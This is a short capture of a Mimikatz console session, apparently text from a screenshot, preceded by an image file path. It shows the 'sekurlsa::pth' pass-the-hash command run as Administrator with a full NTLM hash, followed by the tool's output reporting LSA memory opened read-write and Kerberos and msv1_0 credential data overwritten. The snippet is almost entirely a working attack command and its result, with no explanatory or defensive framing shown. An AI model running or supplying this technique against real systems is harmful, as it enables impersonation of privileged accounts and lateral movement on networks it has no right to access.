 mimikatz # sekurlsa::pth /user:Administrator /domain:localhost /ntlm:10eca58175d
4228ece151e287086e824
user    : Administrator
domain  : localhost
program : cmd.exe
impers. : no
NTLM    : 10eca58175d4228ece151e287086e824
  |  PID  1828
  |  TID  1780
  |  LSA Process is now R/W
  |  LUID 0 ; 1076887 (00000000:00106e97)
  \_ msv1_0   - data copy @ 00000000003D9E40 : OK !
  \_ kerberos - data copy @ 000000000044D248
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000000441728 (16) -> null
mimikatz #